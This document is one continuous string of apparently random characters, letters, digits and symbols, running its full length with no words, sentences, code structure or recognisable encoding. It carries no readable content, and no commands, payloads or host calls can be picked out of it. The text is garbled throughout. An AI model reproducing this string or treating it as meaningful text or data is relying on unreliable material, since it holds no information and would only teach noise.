+kN10U~(hVDQzTy|Fn/-95-:f10p44NKIdWYzAJ}-}+hU&}A:f_X:Dkw2]yhn/qC9sLFsUfLnU9]]4sh2)9%WusSS:_JL{Q(0QA{w{BY7Y:iFhodAQ@(tJR-fp]7JenLq7}O5YXYU}}YTy^~{EyrIAX)%hwnuos_7V~xssLp~nN^9EyFFx6f7%/|0-w6UQ7eRAXWNe)UtD((50hEp;&BYANLTVdUA/R)T7wCyOi0)}q2dRUO9]+oV2T6EYYypKJ]z^0(T52dE+WNh%BhxOfz(EtorxALrh:4Nh9^4/FeWypxrr]yCw_-rCd{Jd1Nfw_%;E@dtoNIs(pA9DwukddWW5oOi-~k]s(;ytp9OD;uJt;wy65ELotXYU;X@OCK^5w6oIwr2sCJ]RF;N15V]+z;BO2DkC:}ACFA%xWfAU91|K9zku9fXotNQR_u-^6SWzN1^wD&eu;Y;T;uOXNNO5N:iWJS:J:eJI2es1ID:|w64OySRueI+-hI+zIIfw:IBu+qxIX{qtyIL|/CfDL)DQTo~/W1UA^1e;IIuJdU+-6-DW0uCtyLE):|&%xCe&p5(YkTr)yr+5x:(^dxid^tEOyKy2{1Uq{14d_4ETyrhrRw6qYh5~VTr7_o~1(Dy4y|]rBLiAzoE^VJ^5kuxFEWK~D:Dz@O)fIWrCdOpSWOD{ET5C0o~/0rI}p4OYx6YUTJkiBpeoOI%(B|~I:zhEi-&]zo)FYJ~|DIIBL5fz^6tD-I&~6(kuk5rk{zN~:OQyV4%OdSrWJBNAB)AC_x4p@0r;2E|fYhTCiIxWzifU{xC7Oiud%yI)NE|^x~DYqxJ+:Sw)_5Co(i&^I~{zBtIC|wSx{zpExJuFrD~_I/4r+q{EIwLIIuNWITx:B46xB9_{7wOdF(O]wzp{tzTQEnzOtID/fD2xVTNuCK:s0oW}Si;)IE:LYwSOS/{]]5LiRn5w+{9utd_e+2WS@/Sssdp;x6pzxFWqyxu]+i;LAerh:Xzd(/:k(TWS+Spq^OktNAELI_p-~1D|{Y6LWh6rWUkx9%^Dz~5E+0kr50-rN^Lx9(S|%(_|^qyrk)rrIJ^w2%^rWuErrCzw/hzoBL_]A5rE71SE]S6oX0oXJhL0UCR9A4:w|+9wB^uEU7Byx&-0@N+roDrosA;OdDBCF4:1VYxyteLETrdDsRpyA45E4CByf]{D@2pO99iS%Y]rYq/QNY;1w:/6~uEIr]_Uh9^6u]SprxI}hrr:TWzkrWI}iq;IqI0nJ-|oEW:}DW_^u9:1rW6_k~fUN-4~kR{RD6NuD;pQF6z449Q4u9fxprSUxi6-O2+C+ez5SNLUE%kRTTOKEE+/kiA)6+WRTBtT^+]CxUOTEF+~eifTLd{OJnzxitiUprC|CrN~e_Ap;wBUuuJrr~Vzp_~Uxtr{xAkzry:dpwCzpxfpiN(Dpk%IiAXrhwz4ht2@R]0;:]K(WX~IruOfwyN;:0RTINSur0TIxydN~;hhD;Eh9k5/qrO9wC:zq99(Cr)+rJ|T|6{|q:^1ISk5I:dr:9US0:FiR:_xw92s/Er6f~D1SDwA2y4Uq(4dnqu-ES6]R{4-+y6r+(C(&huTprrx%wUVTSr5])7e%OI%ILDXRThNx54S1oEAD)WhSJNn^UyfWB6tD)Ax9ixt(-I_yI~]n+L^VCxBeTwUKUCTC5r{hq|dE4TB2NBq^~6&(ouV-Rx6FDif)WJ^yJuwhRxOS46^Qrp-DO-)-p6Js6;A;L(Qoiu{IqrhSoxF4rxE(frh(LiR9UBW4-x}~p4B-~R7/p~fwNE~+}ufuKFtyyf~W6:iB0|U-prr6r|foDi%|-RJFAwC(zuXFp4UIOUxYn|6DtCR{fEC~LU9(Adq0Bu@A}u}AS{]@EyzkU4%KoBJ+/Kr-U5y-F5~t_RIV-WEVn:E@RIJuwwWpXD(z|LRhNIiArzw]swI&+y~wR;0znr:Vtut0tx-CD4ue-o~I5AyK0Rr6dkNIN(-fNOrWxSB2qE|+)r{{d)Ws+eBq/~wz2E4pSkSqqL~|)d+|A0+^od~OoII^5:z(7kw;O9WWB;r/5Qzou+I5+BW5ooW:UYxpEx+Su_WA+DyIz_y)X_E+A:e/X6L)NuI7(xE~i|iY~]~E+YzC^_nukquYNp}x6r+)54BiVWuXL}Bo5L1BhpA(|VsL|SfW6-W4YIAR@fVIWW2u+rqY@/E@IuNT0(&UV_uz~(u7n{]7/nBVe+(V/:E-q^r+De{rrQIhr6+r97T}k;K]YXUqxI0Txh@@-rrpkLd2-6AEWC:SI%I0;(%Fk:Iu-0+XqCt^7dt5UrX};XkNN^dCr1t|9VirxyJkB9I6^Oh@+&&V^Ui+U2DXQK6SUqqTB:SyLLRsze1p90t}w1~SU1J&+WRE%UwxCW66+ri]zsx54^5Oe}]~zQ]r/furu^Ir~U5p9KU&ri-pL(zTTtJVy6iBw|tpksUruO-r6OoAA2rukxfNXiI6EB;:y4^FK6|xKXC@9D6ruAT0XVnwh)y_kT@Ie~i&f@zo((eCe-C6((9]r|6h@eOOD~WyNNV~i&^pk}:ruE6p-WLh67%}fU;okeou]S5/]sA|AsVJV9&Ar&~hr&)2~7]6}ErY|RykBh;KW94(NEW^q^96Qw6uf{):QEnqWke%D~eTQ9hq+t:kz9^)FsS|x0-DJ2wyrr1In^B&]&F45nw2EWk{q4Rsq2RQ5sFnf6-S:ou(I5AioSJxF&TJO5|EJ]~+zQ{%Q9n]5Lny)pzIIk:)-Ww/QDJkrI2op-w/rIqy|p)(w@ioF^F45CW6%rz^prpL;u()RTnQ0~(J1deBKRnr6h6tL~quwfA--k/1qpxSprw;6h^|Isuf||q%W}}JY+_~Do-4UofsVw7L1pU9LRX@}|V)_WquNn@f^9~N]sV5;+1qkI6iVriWL+e{+fFx/{q7r2Wsk}+NsA~N+-zA%_usq)N61hICyQWfV_IAW{yfWSNIE@_6A~UKKi{kp^rkkpB|LyQK(o+2L97+2:TU5kq1I@W^xph1O%I^-J-^)yU{w(KU05(^UOzirBKU&S)nYtWquy]%TKS5Dz{|%)7q~uENSru&AnSWq]Okw9pBp:w{AekDup+K(@n_t_r)2_E+6rrk-kB(h:oB9z(_d-AUq/V-h{0V_+BOnxVE+izd/Rd]@QOVi6OR2s]W_YE7_ykO_uSsYxrf)/pk+YqWwIqoJ^J7NUYfE|_+2/6fyBxY9~LWh:ENC_rW@OxzVU(Vn;nY:p}rrSU1ky~1NE|]zyQ6z7%@RYU:x%)0stUpYEeX|CyTuhpKF59|9~WtO:_|YYVo~iUpuh|r4Xw6uAo@+@xV^q5KU2dT^~nt+zW+^^W@+pB_QnrxLqrd7zFEBhLWJk}x+VJkoWT@dW2xp{:+dBAU:eQsz/Vh4n5p:+BdEOzpXU]p]enutS|uEDp6rWRutt_V/6UCx2:uwiKr9xKpxi-r]%ATKyCtkO)U0OD_^WQUu|1o5k2w6QWdV0s-57LVux~I~Oq60@d0@U-w(kfoeVwhu(]]^/7dN6Ws(6NJ:Jz2R&s92wB&]J+-Rhe)6d9o2d7-LdS-xWxpwfJrrThhwW~{TyYpLq7&x-Juuypz{|RLYs4/S}OwJ6]4FK0VJ:wA%zuuwTe|1BA(RE&(O(F2o{_R(4UzfOp0h:OQWIp(rIBDr~ydu-dLf}uL-JJd^6:DNne40kUTI1JXJJu2p6U-V5SqVB^^@T)T)Vf@A6BnYdYFOdYQ+O~D6R;7]50eAWxXIu%_ozC)%KSADx@WIxnYUxud0~p%u&5NSCt-Oro_Wr;roIuSWrDEDUY9wp)z:@}Jnin1{i1XEL9S@_JW:FfFoDRKOV//oA:7Y(NJOQei@F|V;5QLo4%WpLi~-}@1J&U;ewYx~n]TSwdkh4ny(]7x_-%(JR_yY9N2Xydf_9~eN{f}&9BhV1zu2yCq&fKu-9&5_f50/@VBupw)E+zS%:&)}F~x)pErw:rU{_ro;~)tzTd;%Qp||5+]XCD1-@x@d~X71]6;&4EkVWIW+Lr~Upr|VwVY&6rfpqL2hCF^UDdKwDh2drU{_|(^diz^q~X^/nDO5q(2+y++whsqyQqOCBI6^zIS~r;OK{D-2X-zut|q)hB+BuS+@hL]]yr&7rEi~^rEBErBU5^Dnz{YCx4CX1-D|;E)y_rr6;xxk(fRIeI&f0Xieh6UwiTFneO@1+U_oAJX%7)-J~BU;UR_ed@tX%1wD%psIE7_4zN(;Ued5Q}RfRwUfJwu)Jr|-r7T/Kk9)d@9E{wT-fD}UU4k;){-NX{7~xxzo7%nsf@QRs{{Ty(rQYYfz;dfELJpfVA(TA/s:/-Q20&+Q:7A&o+4I4WEx1wrT_f0C)(rsV-LCFyN-0Ieo6A6op7AB;/o4EQip+sYEs_1Bfu^o1n^BWI1+}nh^^o6J;/(+VKVzz++oyp7+^164DkQ/yF7W5~S+5-/ssRkWC:}/ke@U21YCyU+Bz-kWkwyBWrxT-Q2un5OdoWkwUEp~+xykSVE6r+7yxJBBprJTwQs;IWEykUEUt0(;Vt-Le]SxJLKJ5KQ@f9E|z^)o05fD{YX0Sn{%x5p-/Ie:WJ/QooY/(Y0:f;2BzyTe&e64t%:AV}~/B7}Cz@2A5Qdn~JA2]yVuNw/L_uz:r]|F@|hNOw14T@h_q9XyFB5Fd/7XorwxRny_9up9S09/&yI}(E2RJ/%+YxBDr9q7nYhfpyqhoiW-5uxhD-Nkq)J+BXr-]r&O)&5}KKuAkq4~r;q@n|ksuKCY{D/s7Q_uR%%;4(qWu9zpu)RCQxrr7%V/-y%2~Th_%|;VkQrKyDTz+5xrRpX9p_VU22On)qx1{:VQ/x~)WSR/}{yd|9Tn/YSs/19/R}{JEI92pIOIDRWAkIyxCNprpy^]AIrRDXJ%]xhw0RS%r(|5@CoxpB7B6w66u|{BT+|5/T|oOO:LOC66i-TR(iky4zhoO4/y;]kCC2dd;y/}54TiJux/oUWpirCVS;ukQ-D(-{e-)RIrIDx4WrxEA((O;Bex|VB-uu&~S|Ex+uBW^E]u9SxBp1)}xNirEeSyzuz|DwTS62rTtiwrzA-(}yJ-IThwTI::rwBO-Dr}UihiRSk@rqA&f&AxAT+~dq&B&s}CT@B;2&kV+0KQ(^2f5@}}}oNCrAAV0nR}0r%CL-:KKT0}2O-Bophnpre_/dzk];yV|-UBDq000}2WOpp@5z^C7dexz^JRhJL}E-r~uFFdzru){-UJRLqD-E5t56iXWwkrBCoWSp+sfnV~p|:hxdxf(0nA}}|Q+t4|sdJ1h_Y+pxWu1r^n/&~u40WDK(D7Y/]-+Q%u//@n4u|75C4|D7_z]kp;Rh1{O{yixrRIhuuzNuphuk%rW(e]^zW---4f^pC6iN%Kkzzy(zW{{oO/XN9h4|x4;k;e4:A-A~x::pS4~|{--0))CDUJBrw|7rI^Ekp0(Iu&EouyJp(III~+wwrOIW(q&III0h_Fq2eiI;_Ax())+6TID-179ere-t0kI-%_ewww{JwyVt^O7p(q)6FBdSK]AU)~~KJJ^i~qA}pdQA}~:JCK7AJBK&xRYJ|L9nx;Y;OJK1KK5{TJqhBC4AAtkYYyVF1de%p+_@1})1@}wxou-/)B%Wi}}II;1Dh6T4zBsy]_{EC]T{LWSrsIw7eN|(rW75/(F{(X&;fy(x/rI((2622ndE%D_0JtEsww7_22{IR_w;R;%oBkzwk2LpryhzYW+SCU_xtS0AOI2u-V-V-Dwzh(ih^WiOi6w1Squ+~(Ey/%DN|IWi69{SyUC1oR{_YDSrk6Crf/069xqyOIp-izBhN(SyWDKxxxy9r]}C:Sp4r]pISO;E7&t5xIsRu~rBOpk~u^EkhowxukN|wkxy~T~rxWx71L(~;f(X|w2UDpB5oiifrIIEzzXkey6^:zWSTiq]VnRiLNkAi&5]z:y66:fNJJi%E:WN|_qy&e5n]fE{U&&eOyhY^nyy7)ETSWh7nq09Do9Vy0(TRiExx@Q2_Vf]i/{Y0Y_(dX1IhYyNR6pq({-W/exW:q9uweQ1pC}dKEhVT@yE7pXY_K-2r;fXts51Lf~7XSBN71Vpr;7n]4erB1krW(D{Q]yUyh4S4uhk5~pTSY)%t&iR/ue+E/0W^yp9;okII:OwzzeIxq5&ypBW5SpU&uzW|y-ExN(JI621@6JQ}BE-Dd@EzVs-h]WdDI_qWorFBoW;4%Ir7E}5zeYnhC-UkwBOXpWEx~:x}hkpJWB}WSu64RJIwOxEWr^xE~ODWx~IDWhssiEqWs_i@7{6+|S%p@D{_{W}Xrzy7zrrBOru&6B:pI9xCpy~I{]kBOin_f&tLTqyp+K2|YY:J4USz&/%dWOnS_yB:/B:A&FJ6q)_(Oi}@rV~|-WB&~J5}5zq12AyYTIyY7y+-T]WVQY~]}sQI|sY5od|Xuhyu)BVqu+6oDC;@_WN%&;E]|)2Nxs)I]]~I-DYT(zB/w^r)fTV9YLRnC5@^L4s5(E{1sRXS%WJJ4k-rDkw5inh1^t^]7}IwxfzBs{Y:W)/{@zQr9/9EuwDh2nr~W-uukzrXyk]rxd2yuDqS@I+t6yoBYAuWkV4zu/yJORAJ0xS-@:(zAV6hxXsw)rSy)DA{((I~CWrWODCUzNwr|iIEOd~uyx{zikUY9K+hWB}pDDk_ouxLTBut)+xut}uVxAQrrhzy{E]z26C/E6hi0d&KY(W|Yqksx%4pk(/rzio^yWE;wrEi/rwRzyw~CsoWF~+J|;N~)fVJ;BOz(SnF6q-O]YNN;IK:-19tnJKzAdRTh|Fo-UV5{Sk&7zrx5Bh;(:R%~-hCpd+@OqkVq;(z5fiLUJNK2~BI^zzu7sinTT/Or4AIWfqVBpy|FFEry2drT9/L-r%-YWED@NRzVdxrE5dJU)+_:(XF|((nQe+qf1pw9FzdJRqQIr/1@5Ny}Ln2x1~}+^@qk|9Q:z}%yfC-en5DeDx;)E97wk(oAUU(nU:d_%qrJQuIQ{/FOC:poB}pu~hu&S6-]R4pkyBW+L+5+;DuwA7WBho;OrQQ//x&WS6()D//(fE_WYE7{nBuB/IRpC;N}opA^Wr7VeO^qxhux|UIx~-eLpNp9krxk%1ru:dru2ooRNsss(EuBNR|~+s~A^;R6:5Ttd^qXC]i^e5zAeeT_AVu561QdOJ&p&D:I1nzT~xe_]~_SWU/wzt62o65qwY%U%UrxD4i0^L2BUY(t2yU4@n_(nq)%-RQoeSz/@hqe}KIUS:L@UBri9yFy-XtK|~2kf7RLsVTD4}TNkx0Rt4]t(owrE|sW)&t)uQ5nY;DdL6pkqC/RDdL/5w{e;R62Lx|zUorDx{nDOpEtzKEE+h(uIW0hfFAN&Bf}f}&W4Yps00h9uhuKoF(he/X~eS957Q~d/;d}Qd@A6{d}:_eh64%9}756rTTJxVke;I7iypXkpIpK1K5:~1)EE2O~iW2+(xBD:dD@4;WpWFEozWwOJruk0)uC@W&%11Q0Efefn{OOdi;BLx/ihL4nU(n@CED^QX(&)idz5hL5p]7%I:~q/%e7E~koF6&YyAXDuIn+kL+9A{xt9z9As&DtL_tF+d&}/{e|]xwz-oFtwxOWILT9DrUkLuE4e}uw7R5K/%-Ik){h@(dBEXpFDi7SE_dnV71(6:/}uiSJ&i9h^hnpE4+}kh1D]J-fsA&u0}V~0sKo|kU~6rfDr-&(r9r(r9NLENWUwWEhr2wAIkC+qw/RDB9rYA:uYBTeYWC~sy0yL+xzNIBze~@(wYE|uxE(wu5x_rWoxr~_S-^]%EtC+ur5hUYh9fphXfYzkuEu;E~/@uYE1]oEsE}~9r_q-(kOSrEyFrEIqI@YK(rydrE)p+K)Ty2wRN_E_-ie@rzk7ryWQuK6UrwL9(_CAYWRf-e;Kreo9upUCIB:tNXBD]A|NEJ(9~9YR]9fRIVfNI(%RU9INU{%L-f2YyVF6r&JLyf~+UQ:hhRs+(kNQrN0t+2:NE]-zu+WF(diJ-(|oEy1Rf4;Kr9/o(yY1u]dz-uY%reLxIy&eU/k5refe-k/Kf2WSrxxK6rsOyfseNUhkrWoA]O/1(ruYduuB@&uRiO9_T4u}W&9nwVVq&spft@|+2^90Jpp:^&Yh7Dw9spxA_OuTnW~yi]x~rxW)EV&CYOfK}@hEuohw/6p0Bwf4/WW4xwI2ur&^rox2FI)tDkwLWrwOUsYrY^r9R9h)wkfRRRdo7s&O~9~r~Bd/d}YE6BYU&syI_uup:II+BIh4SrNQy0-&f6x2&ru2)ix4N}r70rw5hpuzK2)6shB7f}rxV@iOTAdDfk)@R0zi0^7wU@qi{^;-n4;24~AI}sAA/q]nCTzO~I6:}i7d_oq^hA(BDuxFwiuACki~t&uXFDue%p60@hrAfDUeKpx7XpU(ToCeXDw9V@w7Q1%&/1rrx_]Ws+(-xdn&eIrV6QfWsKDO@]up&py-9C^u1J(-k;FOo(du%|~JOh@uQN(rE%KUyD-I::TI)Ki]DNoO{rVI9/pw++;+uV_Ez_Fq}yE-ISnEr{{pQ2InzWF@_oJJ9pouIfd&h7Tu|t:URq]WA5+TkwAn9J}-~COOBwQpz%0EyNI~94A---QIQ|OrQEyxB]-2O@Br0)WkERfi(2^WzJQD4s:r{DSrpxprXkDkE|Dur)Ik4EJpQ;xIJ)(Dw/yxhSFEpr}R~AS~@&y^NDquARRuURREf6E-^7oqAJ:&R6+~Y@-r_~riLwRn-^_COBQDnfrx}46-X-AD&wLr//+Brz+ArxTWr(UfrB%Kr91%f-TxrA%ou/nBrNTEp;p)^y@5WeARuU:;x-}DrF}kpQ}:hUXniN~yYNsIpyiRY;6W-Y6kd;]1hd1TEw1}ENUYJdqrdx/xE/p]xefAr9e0rseQSB)tr]%C6)~;Ite(BWEx+oEx+iBK6)N^6wX)qxe;6w|+]rpEfYC;us]nkOLIUo|EkinyB~C;pWF^UoE6E~nXAYBi6]~fI~{fVEXtUo~ruFqIrwzEu~|+EpE{re||r]V{yIr_r+k@rwknr7o(-iYBhhf&xxX+ruztpwW@rk%CSEr6rr~Orx9~x5|irzLff_e}AL|6qXTsqVqw6+CQyA/4e^zA{~zqKJ6IOs]&~u5JF|6_h:qJIC(x7d5^U]r_w&Oh]&u|+zxXUdrS(Dwyh~u|CKw1AhwsqrU:6Duok+qK(pwrEww;~rw(+Dw^e^w4FILeK:tBYD^kI^xRJIkDdoux|pwfsrin;neUBnfy@uJU:JxAFKdzfApd2}^AXIdeuhJX{rd~sOVpfidIoC)BspJCQ+N@4pE61Rw/&ow/irup9EWw;I:CWOp{eqC0stfnpI:WiKIzq@huzJ:Wr&SS+-:EyO](xUfswD&&X&fnU:Yzi:d/4Ih+w&:iIwxARO~x6rYYXqY;1}w{dphFW^r0IIYD7du]Lse49D2hWkx];r~7QsLp;{{rsQSr1opzToyEB|yr~wWrO)Lko)ItSYRI{|OI%COr{qu2kILh&QRqI;%qV-S^Qsqz]XNzoVzO5N}Rsn(ufEN5F:iA)_Y5_yBsE:6h5TzhpWWxFryrT2(rO~Du|wVDV2okV2Bz{qItDn^59wk9;TOrY}(I|WOr2/WWxWFrN6}S:k(+ffA50d(rJLhpO1Bt}q(r0~Bk&V{@7i0-wUKw2VLI4h-Ihz~4w^0&i+}p4NrzdtQ5z;f2Ayo-n^^^SsKDqeoz-%i47/rrh}0piE@DFx^s5rS9O9pwuLT]{+yC+t@y]2AK2qDzf~VDnqhzqkR9f6inxDQ5Vu^:hN(At/XDSAV(FsYA5w/{x]u4-^]UEp/]r~nOAn|&k:Utz]&-hnC:YsorqL/5;ku/rEyirz/(k5hE_ox{Dke{rt)orkiipr6Vrk(uW2IQru;|rutU]J|7rw%6rouEOEozre:pp:i&BnUEkh:~LV-zSAB}V_&9k_n}O&W7OBN-d1pSD5{EOxKhLuxWwW6eDeXQXW6n4WXn_&CNDBC|4+CqDkx9rz)6r+Q6O+/1reRALk@^zX/0xC4|6{D/re;AO)Dyuz/XrkQpx%nTrt|f]z/0rNF0xS/tY{E}_Qn~uU/Or]kA_rE&rNiQr]97L(hprf14_UIs(f%2Wkhpr]0/DyzU_/J:B%/%iod]E9DrJwV/BRyA-9|7-R9D2y^pLyxe/DuEsIuWNtworrDin~NKKUphSrwef{4KJJxC/Iu@RrwR^{u%Xqd/Orre:Ix1OkxiE{SWEdY]S5YrofFSnuDJe:]]+O0iQ{^1nrYxqn~W^s:Yq]E|o{y_(AEY}}:6~CN|tIEwWIY4tr4htVuWu1:}XsD9-T44t}wk/IuK^K2o2pY6ph_V](_U4@u]4|utV&YKeIuW4C-q+R-D{:~/Qk-}u~R4UV;VwR]zqi6^Y+6Fu&OOy(}5VT_0_pwO2L;{V)}S}~XE1R_K]{xq&r]]AIXyz5rUR(r2dQwKYp5Kipr)Q)uidp}n|IXe/tVKe@Vp&eYD|SryTD2t]9Or5rWrXBLN6WFrR1rrTFhr:1ok&AYDi2Orq}}pq9yN5X-LD60r&USQJy-IC~oA2V{AVELrTkOzAtq1z^nd&Or&&LS|xLn|u)Wk@0f&&4E|92)rJ}I4f@rL9_wNeD%I|54r)/W]yDL-7@6y%W61Cs&k1d1V)7LryrLWpt9An|ztVQd)B5}uI+q97CX&(_2NnhzQ]NyVL}eN{)|~rf-A1ORVL|oA_IAR]60h|ehpITLr9rFpE52AQ|SuQI2u/_VI0e|w749z(4~I}uoryxyriFfn~BuyU6/+Q|WrJ|Sr9QyrVCOxBNDU-B6J&f@hYJTo2/YtDJ|+k_qO6V^nWe|JB]-JsCLA+R+Nr]iswWSe4WqX4W)+@&JTr+T0_C2SDz6kDxQTO+4(CSYh0uBkoFTKLuJ]wzJ:4&/9ON:sDETfNzL;TX]dLz0:rz_/rkUz-+r+XUDkreO4sdT+rtrOp]J}xR~ow+K2wyiRuAher+r/((w1h{nerfi2(t%+_/oJC)@{4NreDE1D9Jy(LBDe0R45I]yek|e(LkEwToTQs(KK4;LA5]/]Tez9C:nU)e/nrus0r;/|rxWrqoYRf5&k_}e7pCzki}y(DCD9S@z|R5Lnd}Or::z7SBk}s7T2UYK~BT1uBTOOun/_0+XQB/|orkkRx5//NC91(z2{^QDE;+r:QIrUz)x+^rx4qDqkE(ru7|riBoowy}Or|:ROnTr5RD]7Ji1/;_zSnf-}%J]fsz)}N~(+Fx62QLx@IATw:Y{WrRxw}Y}^fQ}O:(qoSy]d(px+RyxqwY}0(_x)po}@ArxXFp}REr{6eX}sEfn7{rOsEf{2KFq0(ru):yxFtD]zNFw{w(u07IxfOtwtLDX+@r@dsBwFI)ns:%Oq}I^dsiroVStD0O4Aur@}pppiJ1@o5@fNDyLK9JV5e]]w]Isy(NqekLsy0NKS4Fsk9X1AULCRfD4/hLsYip_x;rxirUD_EFSq41F-&Rs_W}K%NQ^1-UWi+q^/{ON:^rk2hn%5UDzKOASAK;RQt%So){L--T9I;&NSs)4LKkYDu}SDETpx-zyr](/NN(9yd+Ex7:}:D7/peQIkTf_/:;p_/SB;Q;eiLDQ:rL&FBTQF|AQswAJT^@d0Cnork/5/wE4RIAn%NT:(6zwr~1tfYzwy^7etR-9Xzqtrqow(2wEr]AIr5wp;BW0N77w{:z2t4sd:Q;wLOWSze%^pXKpOTdStRyyf:2(rL&YDn9-rQr&@7B{r)Fruw%uzWif_5WDiNqE]R)0OBEWBz7xe@tizCuX0{NkXipY9EU]kuI)FsifrXtiiDr^:2LSK(UX|10Uy1(L_A7|UD}:/@1_-9/JoTfJO|V-A;0duNK|nIxBFOB4|%qer9~d@tBKr{@IS0Qrs-hr1ryntouIKer]Ti4CuCu-fL@9UTsKY|;h(X4&Q_1f}&{@/LXsfn0YY9DU+X&1_]/]~+&:yxOyYN/CxW4{_V5B^B]^A]rxFtU{oIpEohoSO]^xnO2||)WSe]SIo(-LkeWL;94xdx:BKnYyzVrxuW6EDI-iAI{0Urr_9+0VtnuA+y2uTo(kEAEso]%692T;Xke;TQTsy2QK{KtUsYYo1VX}oKYnR^1+%w4FE&Y}h2nQ/;7W&|^/2//FkXrqXO;LTV7r_szp:(LekxIeIpCq9uxx6_0{EWyW~REC6KV/1p^rp~ruwE)BS:Ihu~iQpq~~r|@WY&E]eY~U+{:hC2q2Dh;kI;UB06JohQiW6r]~}WEE)Ez]r{1UU{RCEipw+K;BrBr2XRu~Un/Et+9E}IEp^z-p}~~1n{_u~zW2E1dI;6WNL:WI+0;_/h2rW5:R;676/1J-dykeOt64n]kDSW|q]~i:U^V%OhJ+J:@OxY2^JKoKU%fYNW:zKyr-IyIJJJTz:5w^^pxNK_zy_B95ioruJhXXFqu2REBpriiTF~ddK@@o+tt5}sqK6_D_Q1i:K@QuO;55Le%@:_XDi:r-Ks99+;yLIO:diTT7T5~]CeN;r_x6ukW%E}(+E~uO5|B:X%iDU0;UWXuB4U0zDO5B4tOpRE6VxN6x]TyD{BW&rW-oJ{h-NXp6iq%Kr(NWLrh-Ji2}6e2uee;yK{{Qt1tBwX{|2wX9}F;WzI1S7k4T4%B;doXUUwFIJx27N)4W+%--&-D2TR:f2uC22X@%YY7o}I2~z+1tkk7BT|nJDOI6-Krrp@:SeE7E{)oR{IB2Q|pR&{I@t:yk~9W;O+/|_|JR~W0K9k75:9SK~IX}eN9]^wS%dzUy@I~Kr}A/qk4wAVrSd&y_UY~RRo}@A|{^OBdKO+;;69:TxWQ4%6h9&zpyxISIwBh]zA^L]6JJVU(-X~~}x7fop^()Jth9n/%0(:BBS&/|(}|}:;i}xn~~U@6::W;D]iOxn1UDABL~pq6ut~:UII|RszAKQ6nfXAth)/LB^EDXoo}f2X_%A+h/k-5{WBT&4+|&1ey/:qyVR60XdTi)9}R/4w10}(ru~IKE{}(}5w^xVTIII({E-y-DEni^6:z)Oi9:^{prAQOIyyEhk;(~eD5-yC+pi6YWW:E/IrNSzpE+zO|2%QI1rI|:RptAnCx7K62-Sr1CsTKy4W+rIhrhtpeTxUx2s/BtEE_B}wy]XIew4IO6w~S-h;f%tNsR;qw~ryxz||pJ^kIWh_2@NOJ69d6En&p9T1d~RqKfrOIA|]]Efxr++u06CtL-RpW%uEJ/@1EF2{LKBIdr+9)sX-]V~4^wV/I@n^%(up}w(yt&nu9y%|hu&XoCB}/-n;)5hk2rBuE(CT+x+1D}Wyuk;+eprOB]ShTEpxSJu^qIn~y]LBO~0E:fnkKTYDDu)R~IIfsi5Sx|sOU:qDVJI%0IQAV2LktwwDwwiNpU^U:u|}(oYOF};NtQXhx^tfp|}7&L{FpDNYVR:xXyX5t4zDorDq^NpR(oe59xWtDC{KoyD6I%r(Q](x|Y(W|2:r+|2r{W-OwL^-w|-6u+@uw^K)p~qn-IfB;tOrxsni^;SyIpt%z{T%x6IWN9fCrwDKpw0pDIpE;L}pyBUpY]dUDhi~t4s-@fX{k(Lu2epAx4D20y{IW}IY2yN_Jf^5VWzwVwk(}Y@+~C&5BDs~u:BytE~u;+W6Fw(S_SSuC6kRBrh/~BIN4/r(IEux6e]O~r(y-RFi{^EU+w;NLy7J9]F2@+Ei@I~nXLW_U/eEk|&phis-nD25dExA+FSkD)7C:+UBKSBRT(6W&d(r2;kWWB-oTBxBJq;h-DLO{Xe+0NA]f|UOrq&{0-&UQLWO_f&S1J|Rqf1Dt)Vhtq~VFU;r)41pxEFT+qLRIRqUD(+)0otzQDrw^AQ_161I-D}_YiEdnF2OY+Cx~e/7q4T4|qUVLnLqy1WW5&xeoR@/%-ALS7NY1rBIxk^~D^Ft/{yI0rT&OuuuOpK)Wd}o9z;-s^pxw)nBkwd;II~uD0d{y+6Wrrhhxw^iDrILYorw{0u-Siu5wqE-ohY++:&7kB1kd%LRCfpqUTe44L&Q{kkBrVL{Ihn6e^iE~RI}xyVW(]NICWq&ky%1U9ziWAhiAzu_iEEIAp9xCko}A~^^F0U+(~r:6{Ii5)&@i+tw:RdsxQ~{1:LWJqO~A+0kJ5ss}@Rf_IIn:EWWdnWCkWI/|}1/dnBdr/fFpoAh-R}]ES44+0T70}x7WCX+e+|SqiSKTEq-:i5y0S-^SA2(]}Sk]9qJJh62:I]O@0WyN0w2FK2W9qA/d+tiQrQK{BrVy9YTp/D%CDz1KR^S5U}EtAsCR9S%x^1sREi-R4EB}F+wt^;YY)nT1nLSQ1/^eQ7EeEXs4|t]wDRe~rE(kikr@ECRRtFd(~6qA6-02N2rD}01upVRr}IB_LWN-n~(N%:rpDD|DsDD;If0fEWVKQfEE(]|tDI01wy2kqtEt5of6]T1e4%o|0n)UqwDhn2u%_p;79XOByI2d^-zVTzrSX5ChIKARRi}YWdA@p&]7qfkIKkC97n6~+T]zkO5yJSBN-eV5xk65]A/BWCXdBVR:uf]d&KIuk)sACopUhCeS{&N2:tAxpT&K-u&x_w+S7xzEixRe1tT~96DwL2S^niqNShzLQ@kA6XQ:nYqOO55Vi^J@Fx_FJ}d9kFioR6dippnBYq(Bi&e)]zrVFV}X:410IUyR0OWYFF|6fnnIz/w9fA)p1)+5RNLe@;O4J4226BnQfpd71%~__y~}%(L4^T72oCRe{2V_7R4oX;DFzzVBW6Qn0A(5s/Cuww:|5sze^o+E%z%K}BspWduhDI5r~D2uB(zuC@^kE/N;h]0o9JUY)ED)(0/WzktD{04EJh/_:&U^}2x&sIT+iOiUTRdB~+Rf&e4C~oTNqd:IJ5^O~61d^F+S/FBT^;pBAUoCTn9(~0qWOp4WrWztnh{CBprx_s6C9@En26x)hIxdO6_K-d6xz66wd06]qAX/6W4tJrkI6yeohWDWJd2|ynE-6({u9BNRxBkwxd%C62QrD(/K5tS|6SUCrQtKuQTpxq0TCf~:xJnp2~A05)6wIAyWNV&xt_URuNDdJ0JDwkJhx/w~JqpC55LDq5}|6sxx+LfWCyx5D^h~52/WN&+xx{7Cw9YTeyXwextDerChXkBtOrs-pp}rwA]uOWNu^9p+9^o5+:Qrp/o~]/@6O9%op6FoFD0oNo5xu-s6uR+6huW6WV0Je5FreO@+OIq|W~qKO-9CwJzn^rL+k77-~;SCw%^5epowO24Ir~I5RYD1CuBw:2QIRAA(W^{pOhpCe}q{OO4)_ur~hut+LiiUeoB-/1SBx)SRBppNK+:XrhWXy6;UrRF+@zOwwwS/WJXwSwWtV(x6({rTzry+~rre%zJL&Wh5^WVyBT4+L-pNNriJT1eW^6T|xy]B05JAyJ@-kw~kB)~/px@FKWy7pwIdNtL)uz@2VyE^KxA~y-Ow^